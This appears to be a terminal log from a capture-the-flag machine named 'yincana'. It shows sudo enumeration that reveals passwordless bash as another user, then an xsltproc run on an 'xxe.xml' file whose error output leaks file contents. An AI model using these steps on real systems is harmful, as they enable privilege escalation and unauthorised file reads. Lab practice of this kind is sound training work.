 margarita@yincana:/tmp$ sudo -l
Matching Defaults entries for margarita on yincana:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User margarita may run the following commands on yincana:
    (narciso) NOPASSWD: /bin/bash
    (manel) /usr/bin/xsltproc
margarita@yincana:/tmp$ sudo -u manel xsltproc xxe.xml
compilation error: file xxe.xml line 7 element text
misplaced text node: '
Give a flower today, don't wait for tomorrow.
Regala una flor hoy, no esperes a mañana.
Regala una flor avui, no esperis a demà.
'
margarita@yincana:/tmp$